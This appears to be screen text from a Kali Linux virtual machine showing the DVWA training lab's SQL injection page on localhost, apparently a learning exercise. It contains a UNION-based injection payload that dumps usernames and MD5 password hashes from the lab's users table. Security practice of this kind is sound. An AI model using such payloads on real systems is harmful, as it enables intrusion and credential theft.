 kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2026.1-vmware...
1 2 3 4 2 6 9:12
Vulnerability: SQL Injectio
whizminder.com - Google
linkedin.com/in "Whizmin
New Tab
http://127.0.0.1:42001/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+pas
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Power Manager
System is running on low power. Save your work to avoid losing
data
Suspend the system
Shutdown the system
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
http://127.0.0.1:42001/vulnerabilities/authbypass/